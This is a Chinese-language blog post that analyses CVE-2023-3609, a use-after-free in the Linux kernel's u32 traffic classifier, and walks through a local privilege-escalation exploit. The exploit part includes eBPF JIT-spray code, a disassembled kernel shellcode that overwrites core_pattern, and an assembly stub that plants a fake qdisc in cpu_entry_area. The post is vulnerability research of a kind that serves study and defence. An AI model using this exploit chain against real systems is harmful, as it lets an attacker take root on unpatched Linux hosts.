CVE-2023-3609 Linux 内核 UAF 漏洞分析与漏洞利用
漏洞分析
通过分析补丁和漏洞描述可以知道漏洞是位于 u32_set_parms 函数里面,代码如下:
static int u32_set_parms(struct net *net, struct tcf_proto *tp,
unsigned long base,
struct tc_u_knode *n, struct nlattr **tb,
struct nlattr *est, u32 flags, u32 fl_flags,
struct netlink_ext_ack *extack)
{
if (tb[TCA_U32_LINK]) {
u32 handle = nla_get_u32(tb[TCA_U32_LINK]);
struct tc_u_hnode *ht_down = NULL, *ht_old;
if (handle) {
ht_down = u32_lookup_ht(tp->data, handle);
ht_down->refcnt++; // [1] 增加 ht_down->refcnt
}
ht_old = rtnl_dereference(n->ht_down);
rcu_assign_pointer(n->ht_down, ht_down);
if (ht_old)
ht_old->refcnt--;
}
if (tb[TCA_U32_CLASSID]) {
n->res.classid = nla_get_u32(tb[TCA_U32_CLASSID]);
tcf_bind_filter(tp, &n->res, base); // [2] bind class 到 n->res
}
if (tb[TCA_U32_INDEV]) {
int ret;
ret = tcf_change_indev(net, tb[TCA_U32_INDEV], extack);
if (ret < 0)
return -EINVAL;
n->ifindex = ret;
}
return 0;
}
补丁描述中认为漏洞会导致的问题是 tcf_change_indev 返回错误退出后,会导致 ht_down->refcnt 泄漏,最终可以导致引用计数溢出从而 UAF,因为 u32_set_parms 的调用者在函数返回失败后也不会清理 n->ht_down->refcnt .
static int u32_change(struct net *net, struct sk_buff *in_skb,
struct tcf_proto *tp, unsigned long base, u32 handle,
struct nlattr <span style="font-weight: bold;" data-type="strong">tca, void </span>arg, u32 flags,
struct netlink_ext_ack *extack)
{
err = nla_parse_nested_deprecated(tb, TCA_U32_MAX, opt, u32_policy,
extack);
n = *arg;
if (n) {
struct tc_u_knode *new;
new = u32_init_knode(net, tp, n);
err = u32_set_parms(net, tp, base, new, tb, // [3] 调用点 1
tca[TCA_RATE], flags, new->flags,
extack);
if (err) {
__u32_destroy_key(new);
return err;
}
.....
return 0;
}
n = kzalloc(struct_size(n, sel.keys, s->nkeys), GFP_KERNEL);
err = u32_set_parms(net, tp, base, n, tb, tca[TCA_RATE], // [4] 调用点 2
flags, n->flags, extack);
if (err == 0) {
struct tc_u_knode __rcu **ins;
struct tc_u_knode *pins;
err = u32_replace_hw_knode(tp, n, flags, extack);
if (err)
goto errhw;
if (!tc_in_hw(n->flags))
n->flags |= TCA_CLS_FLAGS_NOT_IN_HW;
ins = &ht->ht[TC_U32_HASH(handle)];
for (pins = rtnl_dereference(*ins); pins;
ins = &pins->next, pins = rtnl_dereference(*ins))
if (TC_U32_NODE(handle) < TC_U32_NODE(pins->handle))
break;
RCU_INIT_POINTER(n->next, pins);
rcu_assign_pointer(*ins, n);
tp_c->knodes++;
*arg = n;
return 0;
}
errhw:
#ifdef CONFIG_CLS_U32_MARK
free_percpu(n->pcpu_success);
#endif
errout:
tcf_exts_destroy(&n->exts);
#ifdef CONFIG_CLS_U32_PERF
errfree:
free_percpu(n->pf);
#endif
kfree(n);
erridr:
idr_remove(&ht->handle_idr, handle);
return err;
}
本文的漏洞利用则是通过 u32_set_parms 代码 [2] 的逻辑实现的利用。
先来看一下 u32_set_parms 正常处理的逻辑,如果用户态传入了 TCA_U32_CLASSID ,函数会调用 tcf_bind_filter 搜索对应的 class,并将其指针放到 tc_u_knode->res.class 同时增加 class 的引用计数,以引用 drr_class 为例:

在 drr_class 被 bind 后会增加 filter_cnt ,这个用于表示 class 的引用计数,unbind 的时候会对应减少引用计数
static unsigned long drr_bind_tcf(struct Qdisc *sch, unsigned long parent,
u32 classid)
{
struct drr_class *cl = drr_find_class(sch, classid);
if (cl != NULL)
cl->filter_cnt++;
return (unsigned long)cl;
}
static void drr_unbind_tcf(struct Qdisc *sch, unsigned long arg)
{
struct drr_class *cl = (struct drr_class *)arg;
cl->filter_cnt--;
}
filter_cnt 会在 drr_delete_class 释放 drr_class 时检查,filter_cnt==0 时才能释放 drr_class
static int drr_delete_class(struct Qdisc *sch, unsigned long arg,
struct netlink_ext_ack *extack)
{
struct drr_sched *q = qdisc_priv(sch);
struct drr_class *cl = (struct drr_class *)arg;
if (cl->filter_cnt > 0)
return -EBUSY;
sch_tree_lock(sch);
qdisc_purge_queue(cl->qdisc);
qdisc_class_hash_remove(&q->clhash, &cl->common);
sch_tree_unlock(sch);
drr_destroy_class(sch, cl);
return 0;
}
下面看看这个漏洞如何让 drr_class 的引用计数被错误的减少,具体步骤:
-
分配一个 drr_class (C1),此时 drr_class->filter_cnt 为 0
-
通过 u32_change 的 代码 [2] 分支,新建一个 tc_u_knode (N1)引用 C1,此时 C1->filter_cnt 为 1,N1 会被放到 tp->root->ht[0] 中
-
通过 u32_change 的 代码 [1] 分支,此时 n = N1,代码会分配 new->res = n->res = N1->res
- 进入 u32_set_parms 后会先 tcf_bind_filter --> __tcf_bind_filter ,由于 此时 n->res.class 有值(C1),所以会 unbind_tcf 该 class
- unbind 后 C1->filter_cnt = 0
- 然后通过传入错误的参数让 tcf_change_indev 失败,函数返回错误码
- u32_change 也会由于 u32_set_parms 的出错直接 return 返回
-
使用 tc_ctl_tclass 释放 C1, 由于 C1->filter_cnt = 0 会被正常释放
-
通过发包进入 drr_enqueue
- 函数首先通过 tcf_classify-->u32_classify 在 tp->root->ht[0] 中 找到 N1
- 然后会使用 N1->res.class 指针(C1),而此时 C1 已经被释放 。

漏洞利用
先来看一下 USE 点,通过 sendmsg 堆喷可以控制 cl 的内容.
static int drr_enqueue(struct sk_buff *skb, struct Qdisc *sch,
struct sk_buff **to_free)
{
unsigned int len = qdisc_pkt_len(skb);
struct drr_sched *q = qdisc_priv(sch);
cl = drr_classify(skb, sch, &err);
first = !cl->qdisc->q.qlen;
err = qdisc_enqueue(skb, cl->qdisc, to_free);
return err;
}
qdisc_enqueue 里面会调用 cl->qdisc->enqueue,作者利用一些技巧在不泄漏地址随机化的情况下在内核中执行 shellcode
- 堆喷 ebpf,利用 ebpf 指令的操作数在 内核可控位置 (sc_addr)布置 shellcode
- 利用 CVE-2023-0597 在 cpu_entry_area (内核地址固定)处伪造 qdisc->enqueue 到 sc_addr
- 占位 cl 劫持 cl->qdisc 到 cpu_entry_area
- qdisc_enqueue 调用函数指针跳转到 sc_addr 执行 shellcode.
堆喷 shellcode
用户态可以通过 setsockopt 分配
struct sock_fprog prog = {
.len = TSIZE,
.filter = filter,
};
for(int i=0;i<NUM;i++){
int fd[2];
SYSCHK(socketpair(AF_UNIX,SOCK_DGRAM,0,fd));
SYSCHK(setsockopt(fd[0],SOL_SOCKET,26,&prog,sizeof(prog)));
}
filter 里面就是一堆的 ebpf 指令
struct sock_filter table[] = {
{.code = BPF_LD + BPF_K, .k = 0xb3909090},
{.code = BPF_LD + BPF_K, .k = 0xb3909090},
.....................
};
上述指令生成 jit 后的代码如下:
b8 90 90 90 b3 mov eax, 0xb3909090
b8 90 90 90 b3 mov eax, 0xb3909090
控制 rip 跳到 jit 代码的中间,jit代码会被解析成如下指令
90 nop
b3 b8 mov bl, 0xb8
90 nop
90 nop
90 nop
b3 b8 mov bl, 0xb8
因此我们就能利用操作数在 jit 内存中堆喷指令,这种思路在绕过 v8 wasm jit 缓解措施时也被经常使用。
上述 nop + mov 指令可以认为是一些 nop 指令,通过堆喷大量 "nop 指令" + shellcode, 就可以大概率让 0xffffffffcc000800 指向 nop 指令中间,然后跳转过去就能执行到 shellcode.

在 drr_enqueue 中下断点打印 cl->qdisc->enqueue 处的指令:
(gdb) list
343 qdisc_qstats_drop(sch);
344 __qdisc_drop(skb, to_free);
345 return err;
346 }
347
348 first = !cl->qdisc->q.qlen;
349 err = qdisc_enqueue(skb, cl->qdisc, to_free);
350 if (unlikely(err != NET_XMIT_SUCCESS)) {
351 if (net_xmit_drop_count(err)) {
352 cl->qstats.drops++;
(gdb) p cl
$3 = (struct drr_class *) 0xffff88813720ba00
(gdb) p cl->qdisc
$4 = (struct Qdisc *) 0xfffffe000003df58
(gdb) p cl->qdisc->enqueue
$6 = (int (*)(struct sk_buff *, struct Qdisc *, struct sk_buff **)) 0xffffffffcc000800
(gdb) x/4i 0xffffffffcc000800
0xffffffffcc000800: nop
0xffffffffcc000801: nop
0xffffffffcc000802: nop
0xffffffffcc000803: mov bl,0xb8
.......................
.......................
0xffffffffcc001e15: mov bl,0xb8
0xffffffffcc001e17: nop
0xffffffffcc001e18: nop
0xffffffffcc001e19: nop
0xffffffffcc001e1a: mov bl,0xb8
0xffffffffcc001e1c: nop
0xffffffffcc001e1d: nop
0xffffffffcc001e1e: nop
0xffffffffcc001e1f: mov bl,0xb8 ---> 真实 shellcode 部分
0xffffffffcc001e21: xor ecx,ecx
0xffffffffcc001e23: nop
0xffffffffcc001e24: cmp al,0xb8
0xffffffffcc001e26: xor edx,edx
0xffffffffcc001e28: nop
0xffffffffcc001e29: cmp al,0xb8
0xffffffffcc001e2b: mov cl,0xc0
0xffffffffcc001e2d: nop
0xffffffffcc001e2e: cmp al,0xb8
0xffffffffcc001e30: shl ecx,0x18
0xffffffffcc001e33: cmp al,0xb8
0xffffffffcc001e35: mov cl,0x82
0xffffffffcc001e37: nop
0xffffffffcc001e38: cmp al,0xb8
0xffffffffcc001e3a: rdmsr
0xffffffffcc001e3c: nop
0xffffffffcc001e3d: cmp al,0xb8
0xffffffffcc001e3f: xor ecx,ecx
0xffffffffcc001e41: nop
0xffffffffcc001e42: cmp al,0xb8
0xffffffffcc001e44: mov cl,0x20
0xffffffffcc001e46: nop
0xffffffffcc001e47: cmp al,0xb8
0xffffffffcc001e49: shl rdx,cl
0xffffffffcc001e4c: cmp al,0xb8
0xffffffffcc001e4e: add rdx,rax
0xffffffffcc001e51: cmp al,0xb8
0xffffffffcc001e53: xor esi,esi
0xffffffffcc001e55: nop
0xffffffffcc001e56: cmp al,0xb8
0xffffffffcc001e58: mov sil,0x1
0xffffffffcc001e5b: cmp al,0xb8
0xffffffffcc001e5d: shl esi,0x8
0xffffffffcc001e60: cmp al,0xb8
0xffffffffcc001e62: mov sil,0x3a
0xffffffffcc001e65: cmp al,0xb8
0xffffffffcc001e67: shl esi,0x8
0xffffffffcc001e6a: cmp al,0xb8
0xffffffffcc001e6c: mov sil,0x40
0xffffffffcc001e6f: cmp al,0xb8
0xffffffffcc001e71: shl esi,0x8
0xffffffffcc001e74: cmp al,0xb8
0xffffffffcc001e76: mov sil,0x90
0xffffffffcc001e79: cmp al,0xb8
0xffffffffcc001e7b: add rdx,rsi
0xffffffffcc001e7e: cmp al,0xb8
0xffffffffcc001e80: mov rdi,rdx
0xffffffffcc001e83: cmp al,0xb8
0xffffffffcc001e85: xor esi,esi
0xffffffffcc001e87: nop
0xffffffffcc001e88: cmp al,0xb8
0xffffffffcc001e8a: mov sil,0x1
0xffffffffcc001e8d: cmp al,0xb8
0xffffffffcc001e8f: shl esi,0x8
0xffffffffcc001e92: cmp al,0xb8
0xffffffffcc001e94: mov sil,0xc5
0xffffffffcc001e97: cmp al,0xb8
0xffffffffcc001e99: shl esi,0x8
0xffffffffcc001e9c: cmp al,0xb8
0xffffffffcc001e9e: mov sil,0x87
0xffffffffcc001ea1: cmp al,0xb8
0xffffffffcc001ea3: shl esi,0x8
0xffffffffcc001ea6: cmp al,0xb8
0xffffffffcc001ea8: mov sil,0x0
0xffffffffcc001eab: cmp al,0xb8
0xffffffffcc001ead: sub rdx,rsi
0xffffffffcc001eb0: cmp al,0xb8
0xffffffffcc001eb2: mov rax,rdx
0xffffffffcc001eb5: cmp al,0xb8
0xffffffffcc001eb7: xor esi,esi
0xffffffffcc001eb9: nop
0xffffffffcc001eba: cmp al,0xb8
0xffffffffcc001ebc: mov sil,0xa0
0xffffffffcc001ebf: cmp al,0xb8
0xffffffffcc001ec1: shl esi,0x10
0xffffffffcc001ec4: cmp al,0xb8
0xffffffffcc001ec6: xor edx,edx
0xffffffffcc001ec8: nop
0xffffffffcc001ec9: cmp al,0xb8
0xffffffffcc001ecb: mov dl,0x30
0xffffffffcc001ecd: nop
0xffffffffcc001ece: cmp al,0xb8
0xffffffffcc001ed0: push rax
0xffffffffcc001ed1: nop
0xffffffffcc001ed2: nop
0xffffffffcc001ed3: cmp al,0xb8
0xffffffffcc001ed5: call rax
0xffffffffcc001ed7: nop
0xffffffffcc001ed8: cmp al,0xb8
0xffffffffcc001eda: pop rax
0xffffffffcc001edb: nop
0xffffffffcc001edc: nop
0xffffffffcc001edd: cmp al,0xb8
0xffffffffcc001edf: xor esi,esi
0xffffffffcc001ee1: nop
0xffffffffcc001ee2: cmp al,0xb8
0xffffffffcc001ee4: mov sil,0x0
0xffffffffcc001ee7: cmp al,0xb8
0xffffffffcc001ee9: shl esi,0x8
0xffffffffcc001eec: cmp al,0xb8
0xffffffffcc001eee: mov sil,0x5e
0xffffffffcc001ef1: cmp al,0xb8
0xffffffffcc001ef3: shl esi,0x8
0xffffffffcc001ef6: cmp al,0xb8
0xffffffffcc001ef8: mov sil,0xa1
0xffffffffcc001efb: cmp al,0xb8
0xffffffffcc001efd: shl esi,0x8
0xffffffffcc001f00: cmp al,0xb8
0xffffffffcc001f02: mov sil,0xc0
0xffffffffcc001f05: cmp al,0xb8
0xffffffffcc001f07: sub rax,rsi
0xffffffffcc001f0a: cmp al,0xb8
0xffffffffcc001f0c: xor edi,edi
0xffffffffcc001f0e: nop
0xffffffffcc001f0f: cmp al,0xb8
0xffffffffcc001f11: mov dil,0x70
0xffffffffcc001f14: cmp al,0xb8
0xffffffffcc001f16: shl edi,0x14
0xffffffffcc001f19: cmp al,0xb8
0xffffffffcc001f1b: call rax
shellcode 的功能大概是:
- 通过 rdmsr 指令获取内核地址
- 然后利用 copy_from_user 修改 core_pattern
然后用户态触发 core_pattern 提权。
在内核固定地址伪造 qdisc
作者利用 CVE-2023-0597 实现在 cpu_entry_area 处布置数据伪造 cl->qdisc->enqueue:
foo:
mov rsp,rdi
pop r15
pop r14
pop r13
pop r12
pop rbp
pop rbx
pop r11
pop r10
pop r9
pop r8
pop rax
pop rcx
pop rdx
pop rsi
pop rdi
div qword [0x1234000] ; trigger div 0 exception
原理是用户态触发异常,内核会把用户态寄存器的值放到 cpu_entry_area 区域。
然后占位劫持 cl->qdisc 到 cpu_entry_area,控制 cl->qdisc->enqueue = 0xffffffffcc000800 就可以执行 shellcode.
总结
- 利用 ebpf 在内核布置 shellcode 的思路非常不错,其他漏洞也能使用
- 利用 CVE-2023-0597 在内核可控位置布置数据,这个思路会对漏洞利用起到很大帮助.
参考





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通